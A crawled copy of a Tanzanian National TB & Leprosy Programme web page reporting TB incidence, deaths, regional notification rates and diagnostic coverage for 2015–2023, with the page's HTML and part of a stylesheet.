

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ntlp.go.tz/tuberculosis/tb-prevalence-in-tanzania/
body_size: 7981
content:
<!DOCTYPE html>
<html lang="en">

<head>

	<title>TB Burden in Tanzania | National Tuberculosis &amp; Leprosy Programme</title>
	<!-- META -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!--::::: FABICON ICON :::::::-->
	<!-- <link rel="icon" href="/site/templates/assets/img/icon/fabicon.png"> -->
	<!--::::: ALL CSS FILES :::::::-->
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/bootstrap.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/animate.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/fontawesome.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/modal-video.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/owl.carousel.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/slick.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/stellarnav.css">
	<link rel="stylesheet" href="/site/templates/assets/css/theme.css">
	<link rel="stylesheet" href="/site/templates/assets/css/custom.css">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/lightbox2@2.11.3/dist/css/lightbox.min.css">
	
	<!-- Matomo -->
    <script>
      var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="//analytics.ntlp.go.tz/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <!-- End Matomo Code -->
</head>
<body class="theme-1">
  <!--::::: PRELOADER START :::::::-->
<div class="preloader">
		<div>
			<div class="nb-spinner"></div>
		</div>
	</div>
	<!--::::: PRELOADER END :::::::-->

	<!--::::: SEARCH FORM START:::::::-->
	<div class="searching">
		<div class="container">
			<div class="row">
				<div class="col-8 text-center m-auto">
					<div class="v1search_form">
						<form action="/search/">
							<input name="q" type="search" placeholder="Search Here..." value="">
							<button type="submit" class="cbtn1">Search</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="close_btn">	<i class="fal fa-times"></i>
		</div>
	</div>
	<!--:::::SEARCH FORM END :::::::-->

	<!--::::: TOP BAR START :::::::-->
	<div class="topbar background-highlight" id="top">
		<div class="container">
			<div class="row" style="height: 34px;">
				<div class="col-md-8 align-self-center">
					<div class="header-contacts">
												<span class="d-inline-block pr-2"><strong>Phone:</strong> +255 (0) 26 2960150</span> | 
						<span class="d-inline-block pl-2"><strong>Email:</strong> info@ntlp.go.tz</span>
					</div>
				</div>
				<div class="col-md-4 align-self-center">
					<div class="top_date_social text-right">
						<!-- <div class="paper_date">
							<p>Monday, February 21, 2022</p>
						</div> -->
						<div class="social1">
							<ul class="inline">
								<!-- <li><a target="_blank" href="https://twitter.com/ntlp_tz?lang=en"><i class="fab fa-twitter"></i></a>
								</li> -->
								<li><a target="_blank" href="https://www.facebook.com/ntlp.go.tz/"><i class="fab fa-facebook-f"></i></a>
								</li>
								<li><a target="_blank" href="https://youtube.com/channel/UCx9uQ3MCc1S_SEfOFg_xbhw"><i class="fab fa-youtube"></i></a>
								</li>
								<li><a target="_blank" href="https://instagram.com/ntlp_tz?utm_medium=copy_link"><i class="fab fa-instagram"></i></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--::::: TOP BAR END :::::::-->

	<div class="border_black"></div>

	<!--::::: LOGO AREA START  :::::::-->
	<div class="logo_area white_bg">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 align-self-center">
					<div class="logo">
						<a href="/">
							<img src="/site/templates/assets/img/logo/ntlp-logo.png" class="header-image" alt="image">
						</a>
					</div>
				</div>
				<div class="col-lg-8 align-self-center">
					<div class="banner1">
						<a href="#">
							<img src="/site/templates/assets/img/logo/end_tb_logo.png" class="header-image" alt="">
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--::::: LOGO AREA END :::::::-->


	<!--::::: MENU AREA START  :::::::-->
	<div class="main-menu" id="header">
		<div class="main-nav clearfix is-ts-sticky">
			<div class="container">
				<div class="row justify-content-between">
	
					<div class="col-6 col-lg-11">
						<div class="newsprk_nav stellarnav">
							<ul id="newsprk_menu">
                                																											                                    <li class=""><a href="/">Home</i></a></li>
                                  																											                  								<li class=""><a href="/about/">About <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/about/about-ntlp/">About NTLP</a></li>
                                        <li><a href="/about/what-we-do/">What We Do</a></li>
                                        <li><a href="/about/administration/">Administration</a></li>
                                        <li><a href="/about/our-staff/">Our Staff</a></li>
                    									</ul>
                </li>
                                																											                  								<li class="active"><a href="/tuberculosis/">Tuberculosis <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/tuberculosis/tuberculosis/">Tuberculosis</a></li>
                                        <li><a href="/tuberculosis/tb-prevalence-in-tanzania/">TB Burden in Tanzania</a></li>
                                        <li><a href="/tuberculosis/treatment-outcome/">TB Treatment Outcome</a></li>
                                        <li><a href="/tuberculosis/collaborative-tb-hiv-activities/">Collaborative TB/HIV Activities</a></li>
                                        <li><a href="/tuberculosis/tb-community-contribution/">Community Contribution</a></li>
                                        <li><a href="/tuberculosis/paediatric-tb/">TB in Children</a></li>
                                        <li><a href="/tuberculosis/drug-resistant-tb/">Drug Resistant TB</a></li>
                                        <li><a href="/tuberculosis/tb-in-mining-sector-tims/">TB in Mining Sector (TIMS)</a></li>
                                        <li><a href="/tuberculosis/diagnostic-services/">Central TB and Leprosy Reference Laboratory</a></li>
                                        <li><a href="/tuberculosis/tb-diagnostic-services/">TB Diagnostics Services</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/leprosy/">Leprosy <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/leprosy/leprosy-in-tanzania/">Leprosy in Tanzania</a></li>
                                        <li><a href="/leprosy/leprosy-burden/">Leprosy Burden</a></li>
                                        <li><a href="/leprosy/treatment-outcome/">Treatment Outcome</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/other-activites/">Sections <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/other-activites/acsm/">Advocacy, Communication &amp; Social Mobilization</a></li>
                                        <li><a href="/other-activites/operational-research/">Operational Research</a></li>
                                        <li><a href="/other-activites/public-private-partnership/">Public &amp; Private Partnership</a></li>
                                        <li><a href="/other-activites/community-tb-care/">Community TB Care</a></li>
                                        <li><a href="/other-activites/monitoring-evaluation/">Monitoring &amp; Evaluation</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="#">Media <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/media/blog/">Blog</a></li>
                                        <li><a href="/media/gallery/">Gallery</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/resources/">Resources <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/resources/ntlp-annual-conference/">NTLP Annual Conference 2022</a></li>
                                        <li><a href="/resources/national-strategic-plan/">National Tuberculosis and Leprosy Strategic Plan VI 2020-2025</a></li>
                                        <li><a href="/resources/manuals-and-guidelines/">Manuals and Guidelines</a></li>
                                        <li><a href="/resources/research-publications/">Research &amp; Publications</a></li>
                                        <li><a href="/resources/journals/">Reports</a></li>
                                        <li><a href="/resources/newsletters/">Newsletters</a></li>
                                        <li><a href="/resources/m-e-recording-and-reporting-tools/">M&amp;E Recording and Reporting Tools</a></li>
                                        <li><a href="/resources/dhis2-etl-user-facility-registration-forms/">DHIS2-ETL User &amp; Facility Registration Forms</a></li>
                                        <li><a href="/resources/dhis2-etl-user-manual/">DHIS2-ETL User Manual</a></li>
                    									</ul>
                </li>
                                																											                                    <li class=""><a href="/contact-us/">Contact Us</i></a></li>
                                  							</ul>
						</div>
						
					</div>
					<div class="col-6 col-lg-1 align-self-center">
						<div class="menu_right">
							<div class="users_area">
								<ul class="inline">
									<li class="search_btn"><i class="far fa-search"></i>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
  <!--::::: MENU AREA END :::::::-->
  <!--::::: ARCHIVE AREA START :::::::-->
  <div class="archives post post1">
    <div class="container">
      <div class="row">
  <div class="col-12">
  <div class="bridcrumb">
        <a href="/" title="Home">Home</a> <span>/</span>
        <a href="/tuberculosis/" title="Tuberculosis">Tuberculosis</a> <span>/</span>
        <span>TB Burden in Tanzania</span>
    </div>
  </div>
</div>      <div class="space-30"></div>
      <div class="space-30"></div>
      <div class="row">
        <div class="col-md-6 col-lg-8">
          <div class="single_post_heading">
            <h1>TB Burden in Tanzania</h1>
            <!-- <div class="space-10"></div> -->
          </div>
          <div class="space-20"></div>
          <div class="content-wrapper">
            <p>According to the WHO Global Tuberculosis (TB) Report 2024, Tanzania has improved on the two TB burden indicators (TB incidence rate and TB deaths). The TB incidence rate has been reduced by 40% from 306 in 2015 to 183 in 2023, and the number of deaths due to TB for both HIV-positive and negative has been reduced by 68% from 58,000 in 2015 to 18,400 deaths in 2023. This has put Tanzania among the 3 countries with high TB burdens on track to reach the END TB milestone 2025 of reducing the Incidence rate by 50% in 2025 and among 13 countries in reducing the number of TB deaths by 75%. TB treatment success rates have reached 96% for TB cases notified in 2023 above the national and WHO targets of &gt;90%.</p>

<p><img alt="images.png" src="/site/assets/files/1026/images.png" width="975" /></p>

<p><em>Figure 1: END TB Milestone Status 2023</em></p>

<p><img alt="images-1.png" src="/site/assets/files/1026/images-1.png" width="975" /></p>

<p><em>Figure 2: Trends in the TB incidence rate  and estimated deaths caused by TB in Tanzania 2015-2023</em></p>

<p>Since the 2015 the TB notification has been increased by 6% per year with steady increase by 16% in 2022 and gradual decrease in 2023.</p>

<p><strong>Tuberculosis Notifications by Region</strong></p>

<p>Figure 3 below shows new and relapse TB cases notified by regions in 2023. Higher TB cases notification was reported in the following regions: Dodoma (7,086), Temeke MC (5,055), Tanga (4,335), Mwanza (4,265) and Morogoro (4,1450) while the lower TB cases notification was observed in Pemba Island (306), Kigamboni MC (595), Unguja island (807), Katavi (1,082) and Ilala II TB regions which includes the major hospitals in Dar es salaam (1,195).</p>

<p><img alt="images-3.png" src="/site/assets/files/1026/images-3.png" width="1031" /></p>

<p><em>Figure 3:</em> <em>Number of TB notification cases, new and relapse by region (Source:  DHIS2-ETL)</em></p>

<p><img alt="images-4.png" src="/site/assets/files/1026/images-4.png" width="975" /></p>

<p><em>Figure 4: Contribution in TB Notification per region (Source:  DHIS2-ETL)</em></p>

<p><strong>Tuberculosis Notification Rate</strong></p>

<p>TB cases notification rate has been increasing since 2015, the percentage change between 2015 and 2023 is 16%. The year 2022 recorded the highest TB notification rate of 165 cases per 100,000 population in the last 10 years. Figure 5 below shows the trends of TB cases notification rate at the national level.</p>

<p><em>Figure 5:TB case notification rate trend, National.</em></p>

<p><img alt="images-5.png" src="/site/assets/files/1026/images-5.png" width="975" /></p>

<p><strong>Tuberculosis Notification Rate by regions</strong></p>

<p>As shown in figure 5 below, the TB case notification rate among the TB and Leprosy regions. Temeke MC has the highest notification rate of 318.3, followed by Ilala MC (311), Kigamboni MC (279), Kinondoni (259), and Dodoma (245) were the top five regions with high TB notification rates. The low notification rates were observed in Pemba Island (49), Kigoma (57), Unguja Island (70), Rukwa (89), and Kagera (91).</p>

<p><img alt="images-6.png" src="/site/assets/files/1026/images-6.png" width="1031" /></p>

<p><em>Figure 6: TB cases notification rate, new and relapse by regions: 2023</em></p>

<p><strong>Elderly TB notification</strong></p>

<p>Tanzania defines elderly people as those aged 60 years and above. Elderly people are among the groups at risk of getting TB disease. Like in other risk groups, the TB programme interventions emphasize on TB active case findingfindings activities to be conducted to elderly people due to their risk of developing TB.</p>

<p><strong>TB case notification rate among elderly people</strong></p>

<p>Elderly people are among the group at risk of getting TB disease. Like in other risk groups, the TB program in the country emphasizes active TB case finding activities for elderly people due to their risk of developing TB. The TB cases notification rate among elderly group is four times higher than the general TB population. Also, the TB cases notification rate among the elderly population has shown an increasing trend since 2017 which was 427 to 634 in 2023. The data for years 2015 and 2016 are not included due to the difference in age grouping.</p>

<p><img src="/site/assets/files/1026/images-2.png" width="940" alt="images-2.png" /></p>

<p>Figure 7: <em>Elderly TB notification rate (</em>Source: DHIS2-ETL)</p>

<p><strong>TB cases notification rate among Elderly people by regions</strong></p>

<p>TB case notification rate among elderly peoples varies from one region to another. Five regions with highest notification rate are Dodoma (1,379), Geita (1,109), Mara (1,061), Manyara (1,013), and Simiyu (969), while Unguja island (180), Pemba Island (251), Kigoma (340), Kilimanjaro (369) and Songwe (407) have the lowest TB notification rate as shown in figure 8 below.</p>

<p><img src="/site/assets/files/1026/images-7.png" width="940" alt="images-7.png" /></p>

<p>Figure 8:<em> Number of elderly people diagnosed with TB (</em>Source: DHIS2-ETL)</p>

<p><strong>TB Notification case for Key and Vulnerable Groups (KVP)</strong></p>

<p>Reaching people with a high risk of TB (infection or disease) including those living in poor and rural settings, hard to reach areas such as miners, PWUIDs, fisherfolks and slums is key in TB control. In 2023, the program conducted community-led demand creation and systematic screening activities for the Key and Vulnerable Populations such as miners, fishermen, prisoners, Health care workers and Diabetes Mellitas patients<strong>.</strong></p>

<p> <strong>TB case notification among key and vulnerable population</strong></p>

<p>Table 1 below shows the number of TB cases notification among KVPs. More cases were reported from mining population followed by fisherfolks. However, there is a decreasing trend in notification among health care workers and DM patients.</p>

<p><img src="/site/assets/files/1026/images-8.png" width="940" alt="images-8.png" /></p>

<p>Table 1: Trend of TB notification in Key and Vulnerable Population (<em>Source: DHIS 2-ETL, 2023)</em></p>

<p><strong>Bacteriologically confirmed Pulmonary TB cases</strong></p>

<p>The country has adopted WHO recommendations for diagnosis of TB patients. This includes the use of smear microscopy and molecular Rapid Diagnostic tests including GeneXpert and Truenut mashines. These tests have been useful to yield more TB patients who are bacteriologically confirmed and minimized the clinical TB cases.</p>

<p><strong>Proportion of Bacteriologically confirmed Pulmonary TB patients notified</strong></p>

<p>The proportion of bacteriologically confirmed TB patients has decreased from 49.8% in 2017 to 40% in 2022. However, there is an increase to 49% in 2023. The decline in bacteriologically confirmed TB cases from 2017 to 2022 can be attributed to a shortage of reagents for smear and GeneXpert tests, as well as a suboptimal integrated Sample Referral System as a result of strengthened community TB interventions. These factors hindered the effective diagnosis and confirmation of TB cases during this period.</p>

<p>The increase in bacteriologically confirmed TB cases in 2023 is due to the implementation of the revised national TB diagnostic algorithm, which discourages the use of Chest X-Ray and other clinical diagnostic tools as the final diagnostic test for TB. This policy shift has led to a greater reliance on bacteriological methods for confirming TB, thereby improving the accuracy of diagnoses and increasing the number of confirmed cases. Figure 9 below, shows trends of Proportion of Bacteriologically confirmed Pulmonary TB patients notified from 2017 to 2023. data for years 2015 and 2016 were not included due to the difference in cases definition and classification.</p>

<p><img src="/site/assets/files/1026/images-9.png" width="940" alt="images-9.png" /></p>

<p>Figure 9: Proportion of Bacteriologically Confirmed Pulmonary TB patients notified (Source: DHIS2 – ETL)</p>

<p><strong>Percent of new and relapse TB cases tested using mWRDs at the time of diagnosis</strong></p>

<p>Percentage of new and relapse TB cases tested using Molecular WHO recommended Rapid Diagnostic as initial test has increased from 14.7% in 2017 to 66.4% in 2023. That increase was due to addition of number of GeneXpert machines from 93 in 2015 to 342 in 2023 and adoption of Truenat technology with 37 machines in 2023.</p>

<p><img src="/site/assets/files/1026/images-10.png" width="940" alt="images-10.png" /></p>

<p><em>Figure 10: Percent of new and relapse TB cases tested using WHO Recommended Rapid diagnostic tests (mWRDs) at the time of diagnosis (Source: DHIS2-ETL)</em></p>

<p><strong>Percent of new and relapse TB cases tested using mWRDs at the time of diagnosis by regions</strong></p>

<p><img src="/site/assets/files/1026/images-11.png" width="940" alt="images-11.png" /></p>

<p>Figure 11: Percent of new and relapse TB cases tested using WHO recommended rapid diagnostic tests (mWRDs) at the time of diagnosis (Source: DHIS2-ETL)</p>

<p>Figure 11 above displays in 2023 new and relapse TB cases tested using WHO recommended rapid diagnostic test (mWRDs) as initial test during diagnosis. The national target was 65%, 11 out of 33 TB and Leprosy regions did not attain the national target. Five regions with the highest performance are Mtwara (98%), Lindi (88%), Ilala II (86%), Rukwa (84%) and Pemba Island (79%) while regions of Pwani (50%), Shinyanga (52%), Mwanza (57%), Kagera (58%) and Geita (58%) were the lowest performer in 2023.</p>

<p><strong> Bacteriological confirmation rate</strong></p>

<p>This refers to the proportion of reported TB cases that have been confirmed through laboratory tests by detecting the presence of mTB among new and relapse TB patients in clinical sample.</p>

<p>The country surpassed the national target of Bacteriological confirmation rate at 87% compared to the target of 80% in 2023.</p>

<p><strong>Trend of bacteriological confirmation rate among notified new and relapse TB cases 2017 to 2023</strong></p>

<p><img src="/site/assets/files/1026/images-12.png" width="940" alt="images-12.png" /></p>

<p><em>Figure 12: Bacteriological confirmation rate, among pulmonary TB patients, national trend (Source: DHIS2-ETL)</em></p>

<p><strong>Bacteriological confirmation rate among new and relapse TB cases by region in 2023</strong></p>

<p>In 2023, Ruvuma region had the highest confirmation rate of 99%, <em>Kagera</em> region had the lowest confirmation rate of 72%. And others which had not reached target were Singida (79%), Unguja (79%), Pwani (75%) and Mbeya (75%) </p>

<p><img src="/site/assets/files/1026/images-13.png" width="940" alt="images-13.png" /></p>

<p><em>Figure 13: Bacteriological confirmation rate by region (Source: DHIS2-ETL)</em></p>

<p><strong>DST Coverage among bacteriologically confirmed TB patients</strong></p>

<p>The universal DST Coverage requires all TB patients to access DST testing for at least rifampicin. The country has put a target of 100% DST coverage for among all bacteriologically confirmed TB cases in order to rule out drug resistance and also as DR-TB case finding strategy. </p>

<p><strong>Percentage of bacteriologically confirmed TB patients with DST result for at least rifampicin</strong></p>

<p>The country shows the good progress towards DST coverage for bacteriologically confirmed TB patients. in 2023 all regions except Pemba did not attain the national target of ensuring 100% of bacteriologically confirmed TB patients with DST result for at least rifampicin. Dodoma region shows low bacteriologically confirmation rate of 57.6% compared to other regions.</p>

<p><img src="/site/assets/files/1026/images-14.png" width="940" alt="images-14.png" /></p>

<p>Figure 14:Percent of bacteriologically confirmed TB patients with DST result for at least rifampicin</p>

<p><img src="/site/assets/files/1026/images-15.png" width="940" alt="images-15.png" /></p>

<p>Figure 15: Percent of bacteriologically confirmed TB patients with DST result for at least rifampicin per region (Source: DHIS2-ET)</p>

<p> </p>

<p> </p>

<p> </p>          </div>
          <div class="space-40"></div>
        </div>
        <div class="col-md-6 col-lg-4">
          <div class="box widget related mb30">
  <h2 class="widget-title">Tuberculosis</h2>
  <ul>
          <li><a href="/tuberculosis/tuberculosis/">Tuberculosis</a></li>
          <li><a href="/tuberculosis/treatment-outcome/">TB Treatment Outcome</a></li>
          <li><a href="/tuberculosis/collaborative-tb-hiv-activities/">Collaborative TB/HIV Activities</a></li>
          <li><a href="/tuberculosis/tb-community-contribution/">Community Contribution</a></li>
          <li><a href="/tuberculosis/paediatric-tb/">TB in Children</a></li>
          <li><a href="/tuberculosis/drug-resistant-tb/">Drug Resistant TB</a></li>
          <li><a href="/tuberculosis/tb-in-mining-sector-tims/">TB in Mining Sector (TIMS)</a></li>
          <li><a href="/tuberculosis/diagnostic-services/">Central TB and Leprosy Reference Laboratory</a></li>
          <li><a href="/tuberculosis/tb-diagnostic-services/">TB Diagnostics Services</a></li>
      </ul>
</div>          <div class="widget_tab md-mt-30">
  <h2 class="widget-title">Recent Blog Posts</h2>
  <div class="tab-content">
    <div id="post1" class="tab-pane fade in active show">
      <div class="widget tab_widgets mb30">
                  <div class="single_post widgets_small">
            <div class="post_img">
              <div class="img_wrap">
                <a href="#">
                  <img src="/site/assets/files/1303/whatsapp_image_2025-09-12_at_18_34_29_cb9e9179.200x154.jpg" alt="">
                </a>
              </div>
            </div>
            <div class="single_post_text">
              <div class="meta2 meta_separator1">
                <a href="/media/blog/timu-ya-wataalamu-wa-zoezi-la-tathmini-ya-mpango-mkakati-wa-taifa-wa-sita-wa-kifua-kikuu-na-ukoma-yawasilisha-taarifa-kwa/">12 September 2025</a>
              </div>
              <h4><a href="/media/blog/timu-ya-wataalamu-wa-zoezi-la-tathmini-ya-mpango-mkakati-wa-taifa-wa-sita-wa-kifua-kikuu-na-ukoma-yawasilisha-taarifa-kwa/">TIMU YA WATAALAMU WA ZOEZI LA TATHMINI YA MPANGO MKAKATI WA TAIFA WA SITA WA KIFUA KIKUU NA UKOMA YAWASILISHA TAARIFA  KWA SHIRIKA LA AFYA DUNIANI (WHO)</a></h4>
            </div>
          </div>
          <div class="space-15"></div>
          <div class="border_black"></div>
          <div class="space-15"></div>
                  <div class="single_post widgets_small">
            <div class="post_img">
              <div class="img_wrap">
                <a href="#">
                  <img src="/site/assets/files/1302/images.200x154.jpg" alt="">
                </a>
              </div>
            </div>
            <div class="single_post_text">
              <div class="meta2 meta_separator1">
                <a href="/media/blog/tathimini-ya-utekelezaji-wa-mpango-mkakati-wa-sita-wa-mpango-wa-taifa-wa-kutokomeza-kifua-kikuu-na-ukoma-2020-2025-yaanza/">4 September 2025</a>
              </div>
              <h4><a href="/media/blog/tathimini-ya-utekelezaji-wa-mpango-mkakati-wa-sita-wa-mpango-wa-taifa-wa-kutokomeza-kifua-kikuu-na-ukoma-2020-2025-yaanza/">TATHIMINI YA UTEKELEZAJI WA MPANGO MKAKATI WA SITA WA MPANGO WA TAIFA WA KUTOKOMEZA KIFUA KIKUU NA UKOMA, 2020-2025 YAANZA KUFANYIKA</a></h4>
            </div>
          </div>
          <div class="space-15"></div>
          <div class="border_black"></div>
          <div class="space-15"></div>
                  <div class="single_post widgets_small">
            <div class="post_img">
              <div class="img_wrap">
                <a href="#">
                  <img src="/site/assets/files/1301/img-20250721-wa0030.200x154.jpg" alt="">
                </a>
              </div>
            </div>
            <div class="single_post_text">
              <div class="meta2 meta_separator1">
                <a href="/media/blog/serikali-yatoa-bilioni-298-kugharamia-matibabu-ya-kifua-kikuu-ukimwi-na-malaria-nchini/">21 July 2025</a>
              </div>
              <h4><a href="/media/blog/serikali-yatoa-bilioni-298-kugharamia-matibabu-ya-kifua-kikuu-ukimwi-na-malaria-nchini/">SERIKALI YATOA BILIONI 298  KUGHARAMIA MATIBABU YA KIFUA KIKUU, UKIMWI NA MALARIA NCHINI</a></h4>
            </div>
          </div>
          <div class="space-15"></div>
          <div class="border_black"></div>
          <div class="space-15"></div>
              </div>
    </div>
  </div>
</div>
          <div class="follow_box widget mb30 mt-md-60">
    <h2 class="widget-title">Follow Us</h2>
  <div class="social_shares">
    <a target="_blank" class="single_social social_facebook" href="https://www.facebook.com/ntlp.go.tz/"> <span class="follow_icon"><i class="fab fa-facebook-f"></i></span>
      216 <span class="icon_text">Fans</span>
    </a>
    <a target="_blank" class="single_social social_instagram" href="https://instagram.com/ntlp_tz?utm_medium=copy_link"> <span class="follow_icon"><i class="fab fa-instagram"></i></span>
      92 <span class="icon_text">Followers</span>
    </a>
    <a target="_blank" class="single_social social_youtube" href="https://youtube.com/channel/UCx9uQ3MCc1S_SEfOFg_xbhw"> <span class="follow_icon"><i class="fab fa-youtube"></i></span>
      105 <span class="icon_text">Subscribers</span>
    </a>
  </div>
</div>                    <div class="box widget news_letter mb30">
  <h2 class="widget-title">News Letter</h2>
  <p>Your email address will not be published.</p>
  <div class="space-20"></div>
  <div class="signup_form">
    <form action="index.html">
      <input class="signup" type="email" placeholder="Your email address">
      <input type="button" class="cbtn" value="sign up">
    </form>
    <div class="space-10"></div>
    <p>We hate spam as much as you do</p>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
  <!--::::: ARCHIVE AREA END :::::::-->

  <!--::::: FOOTER AREA START :::::::-->
<div class="footer footer_area1 primay_bg">
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 align-self-center">
					<p>&copy; Copyright 2022, All Rights Reserved</p>
				</div>
				<div class="col-lg-8 align-self-center">
					<div class="copyright_menus text-right">
						<div class="language"></div>
						<div class="copyright_menu inline">
							<ul>
																    									<li><a href="/about/">About</a></li>
																    									<li><a href="/tuberculosis/">Tuberculosis</a></li>
																    									<li><a href="/leprosy/">Leprosy</a></li>
																    									<li><a href="/other-activites/">Sections</a></li>
																    								    									<li><a href="/resources/">Resources</a></li>
																    									<li><a href="/contact-us/">Contact Us</a></li>
																    <li><a target="_blank" href="https://etl.moh.go.tz/tracker/dhis-web-commons/security/login.action#/users">DHIS2-ETL</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!--::::: FOOTER AREA END :::::::-->
<!--::::: ALL JS FILES :::::::-->
<script src="/site/templates/assets/js/plugins/jquery.2.1.0.min.js"></script>
<script src="/site/templates/assets/js/plugins/bootstrap.min.js"></script>
<script src="/site/templates/assets/js/plugins/jquery.nav.js"></script>
<script src="/site/templates/assets/js/plugins/jquery.waypoints.min.js"></script>
<script src="/site/templates/assets/js/plugins/jquery-modal-video.min.js"></script>
<script src="/site/templates/assets/js/plugins/owl.carousel.js"></script>
<script src="/site/templates/assets/js/plugins/popper.min.js"></script>
<script src="/site/templates/assets/js/plugins/circle-progress.js"></script>
<script src="/site/templates/assets/js/plugins/slick.min.js"></script>
<script src="/site/templates/assets/js/plugins/stellarnav.js"></script>
<script src="/site/templates/assets/js/plugins/wow.min.js"></script>
<script src="/site/modules/SimpleContactForm/resources/jquery.simplecontactform.js"></script>
<script src="https://cdn.jsdelivr.net/npm/lightbox2@2.11.3/dist/js/lightbox.min.js"></script>
<script src="/site/templates/assets/js/main.js"></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/plugins/stellarnav.css
body_size: 3312
content:
/*
 * Stellarnav.js 2.5.0
 * Responsive, lightweight, multi-level dropdown menu.
 * Copyright (c) 2018 Vinny Moreira - http://vinnymoreira.com
 * Released under the MIT license
 */
/* all nav */

.stellarnav {
    position: relative;
    width: auto;
    z-index: 99;
    line-height: normal;
}

.stellarnav a {
    color: #777;
}

.stellarnav ul {
    margin: 0;
    padding: 0;
    text-align: left;
}

.stellarnav li {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
    line-height: normal;
    vertical-align: middle;
}

.stellarnav li a {
    padding: 13px 15px;
    display: block;
    text-decoration: none;
    color: inherit;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    box-sizing: border-box;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.stellarnav li li a {
    padding: 8px 23px;
}

/* main level */
.stellarnav > ul > li {
    display: inline-block;
}

/* first level dd */
.stellarnav ul ul {
    top: auto;
    position: absolute;
    z-index: 9900;
    text-align: left;
    display: none;
    background: #ddd;
}

.stellarnav li li {
    display: block;
}

/* second level dd */
.stellarnav ul ul ul {
    top: 0;
    /* dd animtion - change to auto to remove */
    left: 220px;
}

.stellarnav > ul > li:hover > ul > li:hover > ul {
    opacity: 1;
    visibility: visible;
    top: 0;
}

